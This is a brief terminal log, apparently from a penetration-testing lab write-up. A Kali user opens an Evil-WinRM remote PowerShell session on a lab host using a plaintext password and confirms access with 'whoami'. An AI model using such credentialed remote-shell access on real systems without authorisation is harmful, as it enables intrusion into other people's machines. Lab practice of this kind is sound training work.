 ┌──(kali㉿kali)-[~/capstone-labs/Compromised]
└─$ evil-winrm -i 192.168.224.152 -u scripting -p 'FriendsDontLetFriendsBase64Passwords'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\scripting\Documents> whoami
compromised\scripting
*Evil-WinRM* PS C:\Users\scripting\Documents>